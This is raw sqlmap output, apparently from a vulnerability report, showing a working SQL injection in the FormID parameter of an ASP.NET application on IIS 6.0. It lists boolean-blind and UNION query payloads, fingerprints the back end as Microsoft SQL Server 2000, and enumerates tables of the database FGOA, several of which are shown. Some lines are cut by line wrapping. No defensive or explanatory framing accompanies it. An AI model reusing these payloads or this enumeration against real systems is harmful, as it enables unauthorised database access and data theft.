 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: FormID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: FormID=65 AND 6707=6707&WorkFlowID=60

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: FormID=-6503 UNION ALL SELECT CHAR(113)+CHAR(114)+CHAR(100)+CHAR(1
2)+CHAR(113)+CHAR(69)+CHAR(121)+CHAR(76)+CHAR(78)+CHAR(71)+CHAR(78)+CHAR(100)+C
AR(81)+CHAR(109)+CHAR(113)+CHAR(113)+CHAR(114)+CHAR(111)+CHAR(109)+CHAR(113)--
WorkFlowID=60
---
[14:14:31] [INFO] testing Microsoft SQL Server
[14:14:31] [INFO] confirming Microsoft SQL Server
[14:14:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:14:47] [INFO] fetching tables for database: FGOA
[14:14:47] [INFO] the SQL query used returns 122 entries
Database: FGOA
[122 tables]
+----------------------+
| ERPAnPai             |
| ERPBBSBanKuai        |
| ERPBBSTieZi          |
| ERPBaoJia            |
| ERPBaoXiao           |
| ERPBookJieHuan       |
| ERPBookJieHuan       |
| ERPBuMen             |